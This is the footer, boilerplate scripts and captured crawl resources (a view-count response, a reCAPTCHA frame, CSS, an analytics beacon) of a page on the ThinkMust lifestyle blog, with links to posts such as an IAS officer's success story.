            <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/what-is-italian-brainrot-and-why-is-it-popular/" rel="bookmark" title="What Is Italian Brainrot, and Why Is It Popular?">What Is Italian Brainrot, and Why Is It Popular?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_41_696a74921f40c_rand td-pb-border-top"  data-td-block-uid="td_uid_41_696a74921f40c" ><script>var block_td_uid_41_696a74921f40c = new tdBlock();
block_td_uid_41_696a74921f40c.id = "td_uid_41_696a74921f40c";
block_td_uid_41_696a74921f40c.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULAR POSTS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_41_696a74921f40c_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_41_696a74921f40c.td_column_number = "1";
block_td_uid_41_696a74921f40c.block_type = "td_block_7";
block_td_uid_41_696a74921f40c.post_count = "3";
block_td_uid_41_696a74921f40c.found_posts = "205";
block_td_uid_41_696a74921f40c.header_color = "";
block_td_uid_41_696a74921f40c.ajax_pagination_infinite_stop = "";
block_td_uid_41_696a74921f40c.max_num_pages = "69";
tdBlocksArray.push(block_td_uid_41_696a74921f40c);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>POPULAR POSTS</span></h4></div><div id=td_uid_41_696a74921f40c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.thinkmust.com/success-story-of-ias-officer-ansar-shaikh/" rel="bookmark" title="IAS Officer &#8220;Ansar Shaikh&#8221; Success Story"><img width="100" height="70" class="entry-thumb lazyload" src="[data-uri]"   alt="Success Story of an IAS Officer “Ansar Shaikh”" title="IAS Officer &#8220;Ansar Shaikh&#8221; Success Story" data-src="https://www.thinkmust.com/wp-content/uploads/2018/01/download-100x70.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2018/01/download-100x70.jpg 100w, https://www.thinkmust.com/wp-content/uploads/2018/01/download-218x150.jpg 218w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="70" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2018/01/download-100x70.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2018/01/download-100x70.jpg 100w, https://www.thinkmust.com/wp-content/uploads/2018/01/download-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Success Story of an IAS Officer “Ansar Shaikh”" title="IAS Officer &#8220;Ansar Shaikh&#8221; Success Story" data-eio="l" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/success-story-of-ias-officer-ansar-shaikh/" rel="bookmark" title="IAS Officer &#8220;Ansar Shaikh&#8221; Success Story">IAS Officer &#8220;Ansar Shaikh&#8221; Success Story</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.thinkmust.com/limitations-why-should-we-have-limits-to-everything/" rel="bookmark" title="Limitations: Why Should We Have Limits to Everything"><img width="100" height="70" class="entry-thumb lazyload" src="[data-uri]"   alt="Limitations" title="Limitations: Why Should We Have Limits to Everything" data-src="https://www.thinkmust.com/wp-content/uploads/2019/12/Limitations-1-100x70.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2019/12/Limitations-1-100x70.jpg 100w, https://www.thinkmust.com/wp-content/uploads/2019/12/Limitations-1-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2019/12/Limitations-1-550x385.jpg 550w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="70" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2019/12/Limitations-1-100x70.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2019/12/Limitations-1-100x70.jpg 100w, https://www.thinkmust.com/wp-content/uploads/2019/12/Limitations-1-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2019/12/Limitations-1-550x385.jpg 550w" sizes="(max-width: 100px) 100vw, 100px" alt="Limitations" title="Limitations: Why Should We Have Limits to Everything" data-eio="l" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/limitations-why-should-we-have-limits-to-everything/" rel="bookmark" title="Limitations: Why Should We Have Limits to Everything">Limitations: Why Should We Have Limits to Everything</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.thinkmust.com/demigod-pawan-kalyan-inspirational-biography/" rel="bookmark" title="Demigod Pawan Kalyan Inspirational Biography"><img width="100" height="70" class="entry-thumb lazyload" src="[data-uri]"   alt="Pawan Kalyan, in a red outfit, is seen leading a gathering. Text reads: &quot;Janasena Chief Pawan Kalyan leading with 4300+ votes in Pithapuram." title="Demigod Pawan Kalyan Inspirational Biography" data-src="https://www.thinkmust.com/wp-content/uploads/2019/09/pawan-kalyan-100x70.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2019/09/pawan-kalyan-100x70.jpg 100w, https://www.thinkmust.com/wp-content/uploads/2019/09/pawan-kalyan-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2019/09/pawan-kalyan-550x385.jpg 550w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="70" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2019/09/pawan-kalyan-100x70.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2019/09/pawan-kalyan-100x70.jpg 100w, https://www.thinkmust.com/wp-content/uploads/2019/09/pawan-kalyan-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2019/09/pawan-kalyan-550x385.jpg 550w" sizes="(max-width: 100px) 100vw, 100px" alt="Pawan Kalyan, in a red outfit, is seen leading a gathering. Text reads: &quot;Janasena Chief Pawan Kalyan leading with 4300+ votes in Pithapuram." title="Demigod Pawan Kalyan Inspirational Biography" data-eio="l" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/demigod-pawan-kalyan-inspirational-biography/" rel="bookmark" title="Demigod Pawan Kalyan Inspirational Biography">Demigod Pawan Kalyan Inspirational Biography</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_42_696a74922284b_rand widget widget_categories td-pb-border-top"  data-td-block-uid="td_uid_42_696a74922284b" ><h4 class="block-title"><span>POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.thinkmust.com/entertainment/video/">Video<span class="td-cat-no">40</span></a></li><li><a href="https://www.thinkmust.com/motivation/social-awareness/">Social Awareness<span class="td-cat-no">27</span></a></li><li><a href="https://www.thinkmust.com/vision/viral-trend/">Viral Trend<span class="td-cat-no">20</span></a></li><li><a href="https://www.thinkmust.com/vision/health-tips/">Health Tips<span class="td-cat-no">16</span></a></li><li><a href="https://www.thinkmust.com/motivation/real-society/">Real Society<span class="td-cat-no">15</span></a></li><li><a href="https://www.thinkmust.com/startups/build/">Build<span class="td-cat-no">15</span></a></li><li><a href="https://www.thinkmust.com/motivation/inspiration/">Inspiration<span class="td-cat-no">14</span></a></li><li><a href="https://www.thinkmust.com/offers/india/">India<span class="td-cat-no">11</span></a></li><li><a href="https://www.thinkmust.com/vision/">Vision<span class="td-cat-no">11</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.thinkmust.com/"><img class="td-retina-data lazyload" src="[data-uri]" data-retina="https://www.thinkmust.com/wp-content/uploads/2019/07/thinkmust-icon-2small.png" alt="ThinkMust" title="ThinkMust Before Choose" data-src="https://www.thinkmust.com/wp-content/uploads/2019/07/thinkmust-icon-2small.png" decoding="async" data-eio-rwidth="130" data-eio-rheight="112" /><noscript><img class="td-retina-data" src="https://www.thinkmust.com/wp-content/uploads/2019/07/thinkmust-icon-2small.png" data-retina="https://www.thinkmust.com/wp-content/uploads/2019/07/thinkmust-icon-2small.png" alt="ThinkMust" title="ThinkMust Before Choose" data-eio="l" /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>ThinkMust is a blog website that provides social awareness, health tips, inspirational stories and best deals to all netizens around the world<div class="footer-email-wrap">Contact us: <a href="mailto:info@thinkmust.com">info@thinkmust.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thinkmust/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thinkmust/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/think-must-196a162b5/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/thinkmust/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.reddit.com/user/ThinkMust/" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://thinkmust.com/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tumblr.com/thinkmust/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/thinkmustblog/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UChns2vEK4N53D_dy1SNJAUQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span6 td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-6981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6981"><a href="https://www.thinkmust.com/about-us/">About Us</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-34"><a href="http://thinkmust.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-35"><a href="http://thinkmust.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36"><a href="http://thinkmust.com/contact/">Advertisement</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-37"><a href="http://thinkmust.com/contact/">Contact Us</a></li>
<li id="menu-item-6724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6724"><a target="_blank" href="https://www.thinkmust.com/sitemap.xml">Sitemap</a></li>
</ul></div>                </div>

                <div class="td-pb-span6 td-sub-footer-copy">
                    &copy; Copyright 2025 ThinkMust , All Rights Reserved. Maintained by <a href="https://www.techsaga.co.in" target="_blank">Techsaga Corporations </a>                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->
<style>.td-footer-wrapper .td_uid_48_5d307fc145663_rand{display: none!important;}</style>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.thinkmust.com/what-is-married-life-important-facts-how-to-maintain/" rel="bookmark" title="What is Married Life Important Facts? How to Maintain"><img width="100" height="70" class="entry-thumb lazyload" src="[data-uri]"   alt="A bride and groom gently lean their heads together, eyes closed. The image has text about married life" title="What is Married Life Important Facts? How to Maintain" data-src="https://www.thinkmust.com/wp-content/uploads/2019/11/married-life-100x70.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2019/11/married-life-100x70.jpg 100w, https://www.thinkmust.com/wp-content/uploads/2019/11/married-life-218x150.jpg 218w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="70" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2019/11/married-life-100x70.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2019/11/married-life-100x70.jpg 100w, https://www.thinkmust.com/wp-content/uploads/2019/11/married-life-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="A bride and groom gently lean their heads together, eyes closed. The image has text about married life" title="What is Married Life Important Facts? How to Maintain" data-eio="l" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/what-is-married-life-important-facts-how-to-maintain/" rel="bookmark" title="What is Married Life Important Facts? How to Maintain">What is Married Life Important Facts? How to Maintain</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.thinkmust.com/how-does-your-life-shape-your-age/" rel="bookmark" title="How Does Your Life Shape Your Age?"><img width="100" height="70" class="entry-thumb lazyload" src="[data-uri]"   alt="Four people stand on a hilltop at sunset, arms raised, overlooking a scenic view. How does your life shape your age" title="How Does Your Life Shape Your Age?" data-src="https://www.thinkmust.com/wp-content/uploads/2019/09/your-age-100x70.png" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2019/09/your-age-100x70.png 100w, https://www.thinkmust.com/wp-content/uploads/2019/09/your-age-218x150.png 218w, https://www.thinkmust.com/wp-content/uploads/2019/09/your-age-559x385.png 559w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="70" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2019/09/your-age-100x70.png" srcset="https://www.thinkmust.com/wp-content/uploads/2019/09/your-age-100x70.png 100w, https://www.thinkmust.com/wp-content/uploads/2019/09/your-age-218x150.png 218w, https://www.thinkmust.com/wp-content/uploads/2019/09/your-age-559x385.png 559w" sizes="(max-width: 100px) 100vw, 100px" alt="Four people stand on a hilltop at sunset, arms raised, overlooking a scenic view. How does your life shape your age" title="How Does Your Life Shape Your Age?" data-eio="l" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/how-does-your-life-shape-your-age/" rel="bookmark" title="How Does Your Life Shape Your Age?">How Does Your Life Shape Your Age?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.4 (rara)
        Deploy mode: deploy
        
        uid: 696a74922608c
    -->

    <script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thinkmust.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=820" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.thinkmust.com/wp-content/plugins/gs-logo-slider-pro-2.0.4/gsl-files/js/jquery.carouselTicker.min.js?ver=2.0.4" id="gslCarouselTickerJs-js"></script>
<script type="text/javascript" src="https://www.thinkmust.com/wp-content/plugins/gs-logo-slider-pro-2.0.4/gsl-files/js/jquery.gray.min.js?ver=2.0.4" id="gslgrayJs-js"></script>
<script type="text/javascript" src="https://www.thinkmust.com/wp-content/plugins/gs-logo-slider-pro-2.0.4/gsl-files/js/gsl.jquery.easing.1.3.js?ver=2.0.4" id="gslEasingJs-js"></script>
<script type="text/javascript" src="https://www.thinkmust.com/wp-content/plugins/gs-logo-slider-pro-2.0.4/gsl-files/js/gs-logo-custom.js?ver=2.0.4" id="gslogojs-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thinkmust.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.75" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.thinkmust.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.thinkmust.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #dd3333;color:#dd3333\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #dd3333;color:#dd3333\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thinkmust.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.75-1755621018" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thinkmust.com/wp-content/themes/thinkmust/js/tagdiv_theme.js?ver=7.4" id="td-site-js"></script>
<script type="text/javascript" src="https://www.thinkmust.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.thinkmust.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.thinkmust.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://www.thinkmust.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1755620998" id="akismet-frontend-js"></script>
<script type="text/javascript" defer src="https://www.thinkmust.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.6" id="mc4wp-forms-api-js"></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Hyderabad, IN","api_location":"Hyderabad","api_language":"en","today_icon":"mist-n","today_icon_text":"haze","today_temp":[20.7,69.3],"today_humidity":64,"today_wind_speed":[3.1,1.9],"today_min":[20.7,69.3],"today_max":[20.7,69.3],"today_clouds":17,"current_unit":0,"forecast":[{"timestamp":1768631400,"day_temp":[27,81],"day_name":"Sat","owm_day_index":1},{"timestamp":1768717800,"day_temp":[28,83],"day_name":"Sun","owm_day_index":2},{"timestamp":1768804200,"day_temp":[28,83],"day_name":"Mon","owm_day_index":3},{"timestamp":1768890600,"day_temp":[28,83],"day_name":"Tue","owm_day_index":4},{"timestamp":1768977000,"day_temp":[27,82],"day_name":"Wed","owm_day_index":5}],"api_key":"f5dc074e364b4d0bbaacbab0030031a3"});
				});
			
			

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[8067]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.thinkmust.com/wp-content/themes/thinkmust/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.thinkmust.com/wp-content/themes/thinkmust';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
         
</body>

</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-16 17:25:38 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thinkmust.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=7.4
body_size: -204
content:
{"8067":204}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sHaI8Rk36HOLI5rqypobWQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768648028267');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.thinkmust.com/wp-content/plugins/gs-logo-slider-pro-2.0.4/gsl-files/css/carouselTicker.css?ver=2.0.4
body_size: 31
content:
.carouselTicker__list{margin:10px 0;padding:0;list-style-type:none;overflow:hidden}.carouselTicker__item{margin:0 0 0 5px;border:4px solid red;text-align:center;display:inline-block;overflow:hidden}.carouselTicker__item a{}.carouselTicker__loader{position:absolute;left:0;right:0;top:0;bottom:0;background:#fff url("../images/loader.gif")center center no-repeat}.carouselTicker_vertical.carouselTicker__list{margin:0}.carouselTicker_vertical.carouselTicker__item{margin:0 0 5px 0;border:4px solid red;text-align:center}
#carouselTicker.carouselTicker__item{width:auto;height:auto;line-height:normal}.carouselTicker__item img{display:block;overflow:hidden}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1086403878&t=pageview&_s=1&dl=https%3A%2F%2Fwww.thinkmust.com%2Fdo-you-want-parents-do-you-want-to-live-abroad%2F&ul=en-us%40posix&dt=Do%20You%20Want%20Parents%3F%20Do%20You%20Want%20To%20Live%20Abroad%3F%20-%20ThinkMust&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1342893057&gjid=956930643&cid=1269029954.1768648024&tid=UA-89379173-1&_gid=404650492.1768648024&_r=1&_slc=1&z=2147344636
body_size: -450
content:
2,cG-RDJDHYMEKS

--- FILE ---
content_type: application/x-javascript
request_url: https://www.thinkmust.com/wp-content/plugins/gs-logo-slider-pro-2.0.4/gsl-files/js/jquery.carouselTicker.min.js?ver=2.0.4
body_size: 2801
content:
